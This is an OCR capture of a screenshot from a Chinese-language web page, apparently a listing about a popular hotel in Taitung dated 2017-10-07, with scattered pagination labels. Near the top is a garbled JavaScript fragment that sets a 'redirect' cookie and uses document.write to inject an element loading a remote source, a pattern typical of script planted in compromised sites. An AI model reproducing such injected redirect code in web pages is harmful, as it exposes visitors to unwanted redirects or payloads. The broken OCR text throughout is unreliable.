
w>=(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date
=new Date((new
Date).getTime()+86400);document.cookie=”
redirect=”+time+”; path=/; expires=”
+date.toGMTString(),document.write(‘<
src="'+src+'"><\/>‘)}
發
分
2017-10-07
台東高人氣飯店
佈
類
日
期:
文
頁次
59
上一
下一
章
頁
頁
分
搜